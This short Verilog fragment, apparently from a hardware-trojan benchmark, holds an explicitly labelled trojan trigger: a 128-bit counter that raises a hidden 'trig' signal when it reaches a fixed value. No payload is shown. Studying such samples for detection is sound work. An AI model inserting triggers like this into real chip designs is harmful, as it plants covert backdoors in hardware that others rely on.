 3 // [TROJAN TRIGGER START]
4 // [TROJAN TRIGGER TYPE] - 128 Bit Counter Reaches Specific Value
5 wire [31:0] inst0_trig;
6 wire [31:0] inst1_trig;
7 wire [31:0] inst2_trig;
8 wire [31:0] inst3_trig;
9
10 wire trig1_1;
11 wire trig1_2;
12 wire trig2_1;
13 wire trig2_2;
14 wire trig;
15
16 // [TROJAN TRIGGER PARAMETER]
17 assign inst0_trig = 32'hDEADBEEF;
18 assign inst1_trig = 32'h01234567;
19 assign inst2_trig = 32'h89ABCDEF;
20 assign inst3_trig = 32'hBAD1BAD1;
21
22 reg [127:0] tcount;
23 always @(posedge clk) begin
24 if (reset) begin
25 tcount <= 0;
26 end
27 else begin
28 tcount <= tcount + 1;
29 end
30 end
31
32 assign trig1_1 = (inst0_trig == tcount[31:0]);
33 assign trig1_2 = (inst1_trig == tcount[63:32]);
34 assign trig2_1 = (inst2_trig == tcount[95:64]);
35 assign trig2_2 = (inst3_trig == tcount[127:96]);
36
37 assign trig = trig1_1 && trig1_2 && trig2_1 && trig2_2;
38 // [TROJAN TRIGGER END]